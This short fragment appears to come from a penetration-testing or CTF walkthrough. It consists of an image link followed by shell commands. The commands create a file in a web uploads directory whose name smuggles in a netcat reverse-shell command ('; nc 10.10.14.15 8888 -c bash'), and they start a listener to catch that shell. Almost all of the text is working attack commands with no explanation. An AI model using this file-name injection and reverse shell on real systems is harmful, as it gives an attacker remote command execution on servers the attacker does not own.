 cd /var/www/html/uploads touch '; nc 10.10.14.15 8888 -c bash' nc -lvp 8888